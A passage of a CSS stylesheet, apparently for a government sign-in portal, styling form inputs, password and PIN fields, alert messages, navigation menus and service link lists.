form [type='text']::-ms-clear,
form [type='number']::-ms-clear,
form [type='tel']::-ms-clear,
form [type='email']::-ms-clear,
form [type='password']::-ms-clear,
form textarea::-ms-clear,
form [type='radio']::-ms-clear,
form [type='checkbox']::-ms-clear {
    display: none
}

@media screen and (min-width:576px) {

    form [type='text'],
    form [type='number'],
    form [type='tel'],
    form [type='email'],
    form [type='password'],
    form textarea,
    form [type='radio'],
    form [type='checkbox'] {
        max-width: 42em
    }
}

form [type='text']:disabled,
form [type='number']:disabled,
form [type='tel']:disabled,
form [type='email']:disabled,
form [type='password']:disabled,
form textarea:disabled,
form [type='radio']:disabled,
form [type='checkbox']:disabled,
form [disabled][type='text'],
form [disabled][type='number'],
form [disabled][type='tel'],
form [disabled][type='email'],
form [disabled][type='password'],
form textarea[disabled],
form [disabled][type='radio'],
form [disabled][type='checkbox'] {
    cursor: not-allowed;
    background: #ccc;
    border: 2px solid #ccc
}

.help-text {
    color: #666;
    font-size: .9rem
}

.hidden {
    display: none
}

.security-code,
input.security-code {
    width: 12em
}

input.medium-field {
    width: 20em
}

form fieldset,
form p {
    margin: 1.2em 0 1.2em 0;
    padding: 0;
    border: 0
}

form fieldset {
    margin-top: 1rem
}

form legend {
    border-bottom: 1px #999 solid;
    margin-bottom: 16px;
    font-size: 1.375rem;
    width: 100%
}

form legend.non-heading {
    border-bottom: 0;
    font-size: 1em
}

form legend.std-Legend {
    border-bottom: 0;
    margin-bottom: 0;
    padding-top: 1.2em;
    font-size: 1.125rem
}

form label,
form .std-Legend {
    display: block;
    font-size: 1rem;
    margin-bottom: .4em;
    position: relative;
    margin-top: 1.2em
}

@media screen and (min-width:576px) {

    form label,
    form .std-Legend {
        max-width: 42em
    }
}

form label span#sqa {
    display: inline-block;
    margin-bottom: 1.2em
}

form .hint {
    display: block;
    margin-bottom: .4em;
    font-size: .875rem;
    color: #333
}

form .password-group [type='password'],
form .password-group [type='text'] {
    padding-right: 70px
}

form .input-group,
form .password-group {
    position: relative;
    max-width: 42em
}

form .showPassword {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
    border: 0;
    color: #0f6493;
    cursor: pointer;
    padding: .5em;
    text-decoration: underline;
    height: 100%
}

form .showPassword:focus {
    border: 1px solid #999;
    border-left-color: transparent
}

form .showPassword:focus:hover {
    color: #fff;
    background-color: #0f6493;
    border-color: #0f6493
}

.hasError .showPassword:focus,
.hasError .showPassword:hover {
    padding: 11px 10px
}

.hasError .showPassword:focus {
    background-color: transparent
}

form .showPin {
    background-color: transparent;
    border: 0;
    color: #0f6493;
    cursor: pointer;
    padding: 0;
    text-decoration: underline;
    height: 1.6em;
    white-space: normal;
    display: inline-block;
    font: inherit;
    margin: 0 0 .5em 0;
    outline: 0;
    text-align: center;
    width: auto;
    float: right
}

form .showPin img {
    text-decoration: underline
}

form .showPin:focus:hover {
    border: 1px solid #0f6493
}

.hasError .showPin:focus,
.hasError .showPassword:hover {
    padding: .5em
}

.hasError .showPin:focus {
    background-color: transparent
}

form textarea {
    resize: vertical
}

form [type='radio'],
form [type='checkbox'] {
    height: 1px;
    left: -10000px;
    position: absolute;
    visibility: visible;
    width: 1px
}

form [type='radio']:hover+label,
form [type='checkbox']:hover+label {
    cursor: pointer
}

form [type='radio']:invalid+label,
form [type='checkbox']:invalid+label {
    color: #b7202d
}

form [type='radio']:invalid+label::before,
form [type='checkbox']:invalid+label::before {
    border-color: #b7202d
}

form [type='radio']:disabled+label,
form [type='radio'][disabled]+label,
form [type='checkbox']:disabled+label,
form [type='checkbox'][disabled]+label {
    cursor: default;
    color: #666
}

form [type='radio']:disabled+label::before,
form [type='radio'][disabled]+label::before,
form [type='checkbox']:disabled+label::before,
form [type='checkbox'][disabled]+label::before {
    background-color: #ccc
}

form [type='radio']+label,
form [type='checkbox']+label {
    display: inline-block;
    font-size: 1.125rem;
    margin-bottom: .5em;
    padding: 9px 0 6px 40px;
    margin-top: 0;
    position: relative;
    width: 100%;
    max-width: 37em
}

form [type='radio']+label::before,
form [type='checkbox']+label::before {
    display: inline-block;
    height: 27px;
    position: absolute;
    text-align: center;
    top: 9px;
    width: 27px
}

form [type='radio']+label::before {
    border: 1px solid #999;
    border-radius: 50%;
    content: '';
    left: 0
}

form [type='radio']:checked+label::before {
    border-radius: 50%;
    content: '';
    border-color: #333
}

form [type='radio']:checked+label::after {
    width: 17px;
    height: 17px;
    background-color: #333;
    border: 1px solid transparent;
    border-radius: 50%;
    content: '';
    left: 5px;
    top: 14px;
    position: absolute
}

form [type='checkbox']+label::before {
    left: 0;
    border: 1px solid #999;
    content: ''
}

@media screen and (min-width:768px) {
    form [type='checkbox']+label::before {
        top: 9px
    }
}

form [type='checkbox']:checked+label::before {
    font-size: 18px;
    content: '';
    background-image: url("../icons/tick.svg");
    background-repeat: no-repeat;
    background-color: #333;
    border-color: #333
}

form [type='checkbox']:checked+label::after {
    width: 17px;
    height: 17px;
    border: 1px solid transparent;
    content: '';
    left: 25px;
    top: 18px;
    position: absolute
}

@media screen and (min-width:768px) {
    form [type='checkbox']:checked+label::after {
        top: 14px
    }
}

button,
input,
optgroup,
select,
textarea,
.chosen-container,
.chosen-select {
    font-size: 100%;
    line-height: 1.35;
    margin: 0;
    margin-bottom: .8em
}

select.chosen-select {
    width: 100%
}

.chosen-container-active {
    outline: 0;
    outline: 4px solid #666;
    outline-offset: 1px
}

.date-fields span,
.poro-date-fields span {
    display: -moz-inline-stack;
    display: inline-block;
    margin-bottom: .5em;
    width: 4em
}

.date-fields p,
.poro-date-fields p {
    margin: 0
}

.pincode-container {
    display: table
}

.pincode-input-container {
    display: block
}

.pincode-input-container span.hasError {
    display: inline !important
}

.pincode-input-container input.last {
    border-left-width: 0
}

.pincode-input-container input.mid {
    border-radius: 0;
    border-left-width: 0
}

.pincode-input-text,
.form-control.pincode-input-text {
    width: 35px;
    float: left
}

.pincode-input-error {
    clear: both
}

.pincode-input-container.touch .touchwrapper {
    position: relative;
    height: 65px;
    margin-right: 5px;
    overflow: hidden
}

.pincode-input-container.touch .touchwrapper .pincode-input-text {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    display: block;
    background-color: transparent;
    background: transparent;
    letter-spacing: 48px;
    padding: 6px 0 6px 25px;
    margin: 0 -48px 0 0;
    height: 65px;
    font-size: 30px
}

.pincode-input-container.touch .touchwrapper.touch1 {
    width: 40px
}

.pincode-input-container.touch .touchwrapper.touch2 {
    width: 65px
}

.pincode-input-container.touch .touchwrapper.touch3 {
    width: 90px
}

.pincode-input-container.touch .touchwrapper.touch4 {
    width: 260px
}

.pincode-input-container.touch .touchwrapper.touch5 {
    width: 150px
}

.pincode-input-container.touch .touchwrapper.touch6 {
    width: 175px
}

.pincode-input-container.touch .touchwrapper .touchtable {
    width: 100%;
    height: 100%;
    table-layout: fixed
}

.pincode-input-container.touch .touchwrapper .touchtable td {
    border-right: 1px solid #ccc
}

.pincode-input-container.touch .touchwrapper .touchtable td.last {
    border-right: 0
}

.pin-fields {
    margin: 0 0 1em 0;
    position: relative
}

.pin-fields span {
    margin-bottom: .5em;
    width: 60px;
    height: 60px;
    margin-right: .1em
}

.pin-fields input {
    width: 60px;
    height: 60px;
    padding-left: 40%;
    display: block
}

.pin-fields input::-moz-selection {
    background: transparent
}

.pin-fields input::selection {
    background: transparent
}

.pin-fields p {
    margin: 0
}

.pin-fields a {
    margin: 1em 0
}

.pin-fields2 {
    margin: 0 0 1em 0;
    position: relative
}

.pin-fields2 input {
    margin: auto auto .5em auto
}

.pin-fields2 input::-moz-selection {
    background: transparent
}

.pin-fields2 input::selection {
    background: transparent
}

.pin-fields2 p {
    margin: 0
}

.pin-fields2 span {
    text-align: centre
}

.pin-fields2 a {
    margin: 1em 0
}

.spacing-large {
    letter-spacing: .9em;
    text-align: left;
    text-indent: .9em;
    -webkit-text-security: disc;
    width: 6em;
    font-size: 3.0em
}

@media(max-width:576px) {
    .spacing-large {
        font-size: 2.2em
    }
}

.underline {
    border: 1px solid red;
    length: 57px
}

#mainDiv {
    height: 60px;
    width: 288px;
    position: relative;
    border-bottom: 2px solid #f51c40;
    background: #3beadc
}

#borderLeft {
    border-left: 2px solid #f51c40;
    position: absolute;
    top: 50%;
    bottom: 0
}

div.someclass {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid black
}

div.outerclass {
    position: relative
}

.conceal {
    -webkit-text-security: disc;
    box-sizing: border-box;
    font-family: monospace
}

.reveal {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif
}

#partitioned {
    padding-left: 15px;
    letter-spacing: 42px;
    border: 0;
    background-image: -webkit-linear-gradient(right, black 70%, rgba(255, 255, 255, 0) 0);
    background-image: linear-gradient(to left, black 70%, rgba(255, 255, 255, 0) 0);
    background-position: bottom;
    background-size: 50px 1px;
    background-repeat: repeat-x;
    background-position-x: 35px;
    width: 220px
}

.poro-date-fields span {
    margin-right: 5px
}

fieldset :last-child,
.optional-section :last-child,
.help-content :last-child {
    margin-bottom: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

fieldset.button-group {
    margin-top: 1.2em
}

fieldset.button-group legend {
    border-bottom: 0;
    font-size: inherit
}

fieldset.button-group button {
    width: 5em;
    padding: 0;
    margin-bottom: .7em;
    margin-right: .2em;
    color: #666;
    background-color: #fff
}

fieldset.button-group button.active {
    background-color: #ccc
}

.progress h1 {
    margin-bottom: 0
}

.progress h1 .mygov-icon {
    height: 1.2em;
    margin-right: .1em
}

.progress .code-gen {
    text-align: center
}

.section-heading,
#poro-form h2,
#poro-form .display,
.poro-form h2,
.poro-form .display {
    border-bottom: 2px solid #333;
    padding-bottom: .4em;
    padding-top: 1.2em;
    clear: both
}

.hr {
    border-top: 1px solid #999;
    padding-top: 1.2em
}

.border-top--group {
    border-top: 1px solid #999;
    padding-top: 1.2em
}

.border-top--group p:first-of-type {
    margin-top: 0
}

.border-top--group label:first-of-type {
    margin-top: 0
}

.border-top--group h1:first-of-type,
.border-top--group h2:first-of-type,
.border-top--group .display:first-of-type {
    margin-top: 0
}

label[for="createQuestion"] {
    display: none
}

.extra-info {
    margin: 0;
    padding: 0
}

.extra-info--type {
    font-weight: bold
}

p.solid {
    border-style: solid;
    border-color: #b72020;
    padding: 5px
}

p.solid span:first-of-type {
    color: #b72020
}

.solid2 {
    border-style: solid;
    border-color: #ccc;
    padding: 5px
}

.solid2 span:first-of-type {
    color: #b72020
}

.servInfoForm li a {
    display: inline
}

figure {
    margin: 0
}

figure img {
    display: block
}

img {
    max-width: 100%;
    height: auto
}

.image-inline-centre img {
    display: block;
    margin: 3em auto
}

.image-float-right {
    float: right
}

@media only screen and (max-width:992px) {
    .image-float-right {
        display: block;
        margin: 1.5em auto;
        float: none
    }
}

body {
    color: #333
}

body a,
body .non-transition-link {
    display: inline-block;
    color: #0f6493;
    outline: 0;
    text-decoration: none;
    border-bottom: solid 1px #0f6493;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .1s;
    transition-duration: .1s;
    -webkit-transition-property: background-color, border-color, color;
    transition-property: background-color, border-color, color
}

body a:hover,
body a:active,
body .non-transition-link:hover,
body .non-transition-link:active {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

body a:hover .link-external,
body a:active .link-external,
body .non-transition-link:hover .link-external,
body .non-transition-link:active .link-external {
    background: #fff;
    border: 2px solid #fff
}

body .force-cursor {
    cursor: pointer
}

body .see-more {
    display: inline-block;
    position: relative;
    margin-right: 1.6em;
    font-weight: 700;
    color: #333;
    color: red
}

body .see-more::after {
    content: '';
    position: absolute;
    top: 0;
    right: -1.2em;
    display: block;
    width: 1.2em;
    height: 1.2em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto
}

body .see-more:hover,
body .see-more:focus {
    color: #fff
}

body span.placeholder-link {
    color: rgba(51, 51, 51, 0.7);
    border-bottom: 0;
    cursor: not-allowed
}

body span.placeholder-link:hover {
    cursor: not-allowed
}

footer[role='contentinfo'] {
    color: #333
}

footer[role='contentinfo'] a,
footer[role='contentinfo'] .non-transition-link {
    display: inline-block;
    color: #0f6493;
    outline: 0;
    text-decoration: none;
    border-bottom: solid 1px #0f6493;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .1s;
    transition-duration: .1s;
    -webkit-transition-property: background-color, border-color, color;
    transition-property: background-color, border-color, color
}

footer[role='contentinfo'] a:hover,
footer[role='contentinfo'] a:active,
footer[role='contentinfo'] .non-transition-link:hover,
footer[role='contentinfo'] .non-transition-link:active {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

footer[role='contentinfo'] a:hover .link-external,
footer[role='contentinfo'] a:active .link-external,
footer[role='contentinfo'] .non-transition-link:hover .link-external,
footer[role='contentinfo'] .non-transition-link:active .link-external {
    background: #fff;
    border: 2px solid #fff
}

footer[role='contentinfo'] .force-cursor {
    cursor: pointer
}

footer[role='contentinfo'] .see-more {
    display: inline-block;
    position: relative;
    margin-right: 1.6em;
    font-weight: 700;
    color: #333;
    color: red
}

footer[role='contentinfo'] .see-more::after {
    content: '';
    position: absolute;
    top: 0;
    right: -1.2em;
    display: block;
    width: 1.2em;
    height: 1.2em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto
}

footer[role='contentinfo'] .see-more:hover,
footer[role='contentinfo'] .see-more:focus {
    color: #fff
}

footer[role='contentinfo'] span.placeholder-link {
    color: rgba(51, 51, 51, 0.7);
    border-bottom: 0;
    cursor: not-allowed
}

footer[role='contentinfo'] span.placeholder-link:hover {
    cursor: not-allowed
}

.link-arrow {
    display: inline-block;
    position: relative;
    color: #0f6493;
    text-decoration: none;
    margin-top: .8em;
    margin-bottom: .8em;
    outline: 0;
    border-bottom: solid 1px #0f6493;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .1s;
    transition-duration: .1s;
    -webkit-transition-property: background-color, border-color, color;
    transition-property: background-color, border-color, color
}

.link-arrow:after {
    content: '';
    position: absolute;
    top: 0;
    right: -24px;
    display: block;
    width: 1.3em;
    height: 1.5em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto;
    background-image: url("../icons/link-arrow.svg")
}

.link-arrow-down:after {
    content: '';
    display: inline-block;
    width: 1em;
    height: 1em;
    background-repeat: no-repeat;
    background-position-x: center;
    background-position-y: 3px;
    background-image: url("../icons/chevron-down-solid.svg")
}

.link-arrow-up:after {
    content: '';
    display: inline-block;
    width: 1em;
    height: 1em;
    background-repeat: no-repeat;
    background-position-x: center;
    background-position-y: 3px;
    background-image: url("../icons/chevron-up-solid.svg")
}

.link-arrow:hover,
.link-arrow:active {
    color: #fff;
    background-color: #0f6493;
    text-decoration: none
}

.list-unstyled {
    list-style-type: none;
    padding-left: 0
}

.list-unstyled li {
    margin-bottom: 0
}

.list-unstyled input[type='radio']+label {
    padding-left: 42px
}

.list-unstyled input[type='radio']+label::before {
    left: 0
}

.list-unstyled input[type='radio']:checked+label::after {
    left: 5px
}

.meta-info {
    font-size: 16px;
    margin-top: 1em
}

@media screen and (min-width:768px) {
    .meta-info {
        margin-top: -0.5em;
        margin-bottom: -1em
    }
}

.meta-info__user {
    color: #333
}

@media screen and (min-width:768px) {
    .meta-info__user {
        text-align: right
    }
}

.meta-info__timestamp {
    color: #666
}

@media screen and (min-width:768px) {
    .meta-info__timestamp {
        text-align: right
    }
}

.meta-info__idpSts {
    color: #666
}

@media screen and (min-width:768px) {
    .meta-info__idpSts {
        text-align: right
    }
}

.overlay {
    background: rgba(0, 0, 0, 0.8);
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%
}

.timeoutWarning {
    background: #fff;
    left: 0;
    margin: 0 1em;
    max-width: 400px;
    padding: 1em;
    position: fixed;
    right: 0;
    top: 10%
}

@media screen and (min-width:576px) {
    .timeoutWarning {
        margin: 0 auto;
        width: 100%
    }
}

.timeout-time {
    font-weight: bold
}

.global-menu {
    display: none
}

@media screen and (min-width:768px) {
    .global-menu {
        display: inline-block;
        margin-top: 2px;
        position: relative
    }
}

.global-menu ul {
    list-style-type: none;
    margin-bottom: 0;
    padding: 0;
    margin-top: 80px;
    margin-bottom: 16px
}

@media screen and (min-width:768px) {
    .global-menu ul {
        margin-left: 40px;
        position: relative;
        top: 22px;
        margin-top: 0
    }
}

.global-menu ul li {
    border-bottom: 1px solid #fff;
    margin-bottom: 0
}

.global-menu ul li:first-of-type {
    border-top: 2px solid #fff
}

@media screen and (min-width:768px) {
    .global-menu ul li:first-of-type {
        border-top: 0
    }
}

@media screen and (min-width:768px) {
    .global-menu ul li {
        border: 0;
        display: inline-block;
        margin-right: 24px
    }
}

.global-menu a {
    border-left: 4px solid transparent;
    border-bottom: 0;
    color: #fff;
    display: block;
    padding: 12px 0 12px 12px;
    text-decoration: none;
    -webkit-transition: border-left .3s, background-color .1s;
    transition: border-left .3s, background-color .1s;
    font-weight: 300
}

@media screen and (min-width:768px) {
    .global-menu a {
        border-left: none;
        border-bottom: 4px solid transparent;
        padding: 12px 0;
        -webkit-transition: border-bottom .3s, background-color .1s;
        transition: border-bottom .3s, background-color .1s
    }
}

.global-menu a:hover,
.global-menu a:focus {
    background: 0;
    border-left-color: #d7ea6a;
    text-decoration: underline;
    -webkit-transition: border-left-color .3s, background-color .1s;
    transition: border-left-color .3s, background-color .1s;
    outline: 0
}

@media screen and (min-width:768px) {

    .global-menu a:hover,
    .global-menu a:focus {
        border-bottom-color: #d7ea6a;
        text-decoration: none;
        -webkit-transition: border-bottom-color .3s, background-color .1s;
        transition: border-bottom-color .3s, background-color .1s
    }
}

.global-menu a:focus {
    outline: 0
}

.global-menu a:focus span {
    outline: 3px solid #fff;
    outline-offset: 2px;
    background-color: #01462c
}

.global-menu a:active span {
    background-color: #01462c;
    -webkit-transition: background-color .1s;
    transition: background-color .1s
}

.global-menu .is-current {
    border-left-color: #d7ea6a;
    font-weight: bold
}

@media screen and (min-width:768px) {
    .global-menu .is-current {
        border-bottom-color: #d7ea6a
    }
}

.open-on-mobile+.global-menu {
    display: inline-block;
    width: 100%
}

@media screen and (min-width:768px) {
    .open-on-mobile+.global-menu {
        display: inline-block;
        width: auto
    }
}

.menu-hitbox {
    border: 0;
    cursor: pointer;
    display: inline-block;
    height: 2.75rem;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 3rem;
    color: white;
    top: 19px
}

@media screen and (min-width:768px) {
    .menu-hitbox {
        display: none;
        margin-top: 0
    }
}

.menu-hitbox:hover .text,
.menu-hitbox:focus .text {
    text-decoration: underline
}

.menu-hitbox:active {
    background-color: #01462c;
    -webkit-transition: background-color .05s;
    transition: background-color .05s
}

.menu-hitbox:focus {
    outline-color: #fff;
    outline-offset: 8px
}

.triple-cheese-hamburger {
    background: 0;
    border: 0;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    left: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    width: 24px
}

.triple-cheese-hamburger span {
    background: #fff;
    border-radius: 9px;
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    width: 100%
}

.triple-cheese-hamburger span:nth-child(1) {
    top: 0
}

.triple-cheese-hamburger span:nth-child(2),
.triple-cheese-hamburger span:nth-child(3) {
    top: 8px
}

.triple-cheese-hamburger span:nth-child(4) {
    top: 16px
}

.open .triple-cheese-hamburger span:nth-child(1) {
    left: 100%;
    top: 8px;
    width: 0
}

.open .triple-cheese-hamburger span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.open .triple-cheese-hamburger span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.open .triple-cheese-hamburger span:nth-child(4) {
    left: 100%;
    top: 8px;
    width: 0
}

.triple-cheese-hamburger+.text {
    bottom: 0;
    font-size: 1rem;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 54%
}

.open-on-mobile+.global-menu li:focus,
.open-on-mobile+.global-menu li:hover {
    background-color: #01462c
}

.open-on-mobile+.global-menu li:focus span,
.open-on-mobile+.global-menu li:hover span {
    background-color: #01462c
}

.open-on-mobile+.global-menu li span {
    outline: 0;
    background-color: #026540
}

.success-msg {
    background-color: #fff;
    border: 2px solid #026540;
    border-left-width: 48px;
    display: block;
    margin: 1.4em 0;
    padding: .6em .6em .6em .6em;
    position: relative
}

.success-msg:before {
    background-image: url("../icons/success.svg");
    background-repeat: no-repeat;
    background-position: center center;
    content: '';
    display: inline-block;
    height: 30px;
    left: -40px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px
}

.success-msg success-msg-text {
    max-width: 42em
}

.success-msg[data-dismiss] {
    padding: .6em 4em .6em .6em
}

.success-msg[data-dismiss] .dismiss {
    top: -4px;
    right: -4px
}

.success-msg a {
    display: inline
}

.success-msg p {
    margin: 0;
    padding: 2.5px 0
}

.error-msg {
    background-color: #fff;
    border: 2px solid #b7202d;
    border-left-width: 48px;
    display: block;
    margin: 1.4em 0;
    padding: .6em .6em .6em .6em;
    position: relative
}

.error-msg:before {
    background-image: url("../icons/error.svg");
    background-repeat: no-repeat;
    background-position: center center;
    content: '';
    display: inline-block;
    height: 30px;
    left: -40px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px
}

.error-msg error-msg-text {
    max-width: 42em
}

.error-msg[data-dismiss] {
    padding: .6em 4em .6em .6em
}

.error-msg[data-dismiss] .dismiss {
    top: -4px;
    right: -4px
}

.error-msg a {
    display: inline
}

.error-msg p {
    margin: 0;
    padding: 2.5px 0
}

.error-msg span {
    display: block;
    margin-bottom: 1em
}

.info-msg {
    background-color: #fff;
    border: 2px solid #0f6493;
    border-left-width: 48px;
    display: block;
    margin: 1.4em 0;
    padding: .6em .6em .6em .6em;
    position: relative
}

.info-msg:before {
    background-image: url("../icons/info.svg");
    background-repeat: no-repeat;
    background-position: center center;
    content: '';
    display: inline-block;
    height: 30px;
    left: -40px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px
}

.info-msg info-msg-text {
    max-width: 42em
}

.info-msg[data-dismiss] {
    padding: .6em 4em .6em .6em
}

.info-msg[data-dismiss] .dismiss {
    top: -4px;
    right: -4px
}

.info-msg a {
    display: inline
}

.info-msg p {
    margin: 0;
    padding: 2.5px 0
}

.warning-msg {
    background-color: #fff;
    border: 2px solid #f80;
    border-left-width: 48px;
    display: block;
    margin: 1.4em 0;
    padding: .6em .6em .6em .6em;
    position: relative
}

.warning-msg:before {
    background-image: url("../icons/warning.svg");
    background-repeat: no-repeat;
    background-position: center center;
    content: '';
    display: inline-block;
    height: 30px;
    left: -40px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px
}

.warning-msg warning-msg-text {
    max-width: 42em
}

.warning-msg[data-dismiss] {
    padding: .6em 4em .6em .6em
}

.warning-msg[data-dismiss] .dismiss {
    top: -4px;
    right: -4px
}

.warning-msg a {
    display: inline
}

.warning-msg p {
    margin: 0;
    padding: 2.5px 0
}

span.success {
    color: #026540;
    display: block
}

.unsuccessful {
    color: #b7202d;
    font-weight: bold
}

fieldset.pin-fields.hasError {
    border: 0
}

fieldset.pin-fields3.hasError {
    border: 0
}

.hasError {
    border-left: solid 4px #b7202d;
    margin-left: 3px;
    padding-left: 15px
}

.hasError span.hasError {
    color: #b7202d;
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    font-size: 1rem;
    clear: both;
    display: block
}

.hasError p.hasError {
    color: #b7202d;
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    font-size: 1rem;
    clear: both;
    display: block
}

.hasError input {
    border: 2px solid #b7202d
}

.hasError.pathway-link-item {
    border-left: solid 4px #b7202d
}

.hasInfo {
    border-left: solid 4px #0f6493;
    margin-left: 3px;
    padding-left: 15px;
    margin-bottom: 1em;
    position: relative;
    max-width: 42em
}

.hasInfo span.hasInfo {
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    font-size: 1rem;
    clear: both;
    display: block
}

.hasInfo p {
    margin-top: .5em
}

.hasInfo--DI {
    border-left: solid 4px #0f6493;
    margin-left: 3px;
    padding-left: 15px;
    background-color: #ebf5fb;
    padding: 1em 2em 2em 2em;
    margin: 1em 0;
    position: relative;
    max-width: 42em
}

.hasInfo--DI p {
    margin-top: .5em
}

.hasInfo--DI p a {
    display: unset
}

.hasLinkInfo {
    border-left: solid 4px #0f6493;
    margin-left: 3px;
    padding-left: 15px;
    display: block;
    margin-bottom: 1em;
    position: relative;
    max-width: 80em
}

.hasLinkInfo[role='region'] {
    display: none
}

.hasLinkInfo span.hasLinkInfo {
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    font-size: 1rem;
    clear: both;
    display: block
}

.hasLinkInfo p {
    margin-top: .5em
}

.outage {
    background-color: #f9eedc;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding: 8px 1em;
    position: relative
}

@media screen and (min-width:576px) {
    .outage {
        padding: 8px 2em
    }
}

.outage strong {
    color: #b7202d
}

.outage .expand {
    top: -6px;
    width: 44px;
    height: 44px;
    padding: 0
}

.outage .expand--expanded {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.outage .expand:focus {
    outline-offset: -3px
}

.outage p {
    display: inline;
    margin: 0
}

.outage p:before {
    content: '';
    display: block
}

.outage p+p:before {
    margin-top: 1em
}

.outage__inner {
    max-width: 900px;
    margin: 0 auto;
    padding: 0 40px 0 40px;
    position: relative
}

.outage__inner:before {
    background-image: url("../icons/warning-filled.svg");
    background-repeat: no-repeat;
    background-position: center center;
    content: '';
    display: inline-block;
    height: 30px;
    left: 0;
    position: absolute;
    top: 0;
    width: 30px
}

.outage__content {
    max-height: 1.7em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 1em
}

.outage__content--expanded {
    max-height: none;
    overflow: visible;
    text-overflow: clip;
    white-space: normal
}

.pathway-link-list {
    padding-left: 0;
    line-height: 1.6em;
    margin-bottom: 2.5rem;
    border-top: 2px solid #333;
    border-bottom: 1px solid #333;
    width: 100%;
    margin-top: 0
}

.pathway-link-list li {
    list-style: none;
    border-bottom: 1px solid #999;
    margin-bottom: 0
}

.pathway-link-list li:last-of-type {
    border-bottom: 0
}

.pathway-link-item {
    padding: .8em 50px .8em .8em;
    background: 0;
    border: 0;
    display: block;
    color: #333;
    text-decoration: none;
    text-align: left;
    margin: 0;
    outline: 0;
    width: 100%;
    position: relative;
    height: auto;
    font-size: 1rem;
    word-wrap: break-word;
    overflow-wrap: break-word;
    -ms-word-break: break-word
}

.pathway-link-item .hasIssues {
    position: relative;
    width: 60px;
    height: 70px;
    float: right;
    background-image: url("../icons/error-filled.svg");
    background-repeat: no-repeat;
    background-position: top center;
    text-align: center
}

.pathway-link-item .hasIssues span {
    color: #b7202d;
    position: absolute;
    width: 100%;
    top: 40px;
    right: 0;
    font-weight: bold;
    font-size: 87.5%;
    display: inline-block
}

.pathway-link-item.isActive {
    border-left: 6px solid #026540
}

.pathway-link-item.isActive .pathway-link-indicator {
    color: #026540;
    font-weight: 700;
    display: inline-block
}

.pathway-link-item.isInactive .pathway-link-indicator {
    color: #b7202d;
    font-weight: 700;
    display: inline-block
}

.pathway-link-item::after {
    background-image: url("../icons/chevron-right.svg");
    content: '';
    width: 30px;
    background-repeat: no-repeat;
    background-size: auto 100%;
    position: absolute;
    height: 30px;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.pathway-link-item:hover,
.pathway-link-item:focus {
    background-color: #eee;
    color: #333
}

span.pathway-link-item:hover,
span.pathway-link-item:focus {
    background-color: initial
}

.pathway-link-item:active {
    background-color: #ccc;
    color: #333
}

.pathway-link-item span {
    display: block
}

.pathway-link-item--service {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    padding-right: .8em
}

.pathway-link-item--service::after {
    content: initial;
    background-image: none
}

.pathway-link-item--service .pathway-link-service {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.pathway-link-item--service .pathway-link-service .extra-info {
    margin-top: .4em
}

.pathway-link-item--service .pathway-link-service .active {
    color: #026540;
    font-weight: 700;
    display: inline
}

.pathway-link-item--service .pathway-link-service .inactive {
    color: #b7202d;
    font-weight: 700;
    display: inline
}

.pathway-link-item--service .pathway-link-action {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    margin-left: 20px
}

.pathway-link-item--service .pathway-link-action>[class*=' button'],
.pathway-link-item--service .pathway-link-action>[class^='button'] {
    height: auto;
    line-height: 1.6;
    padding: 10px;
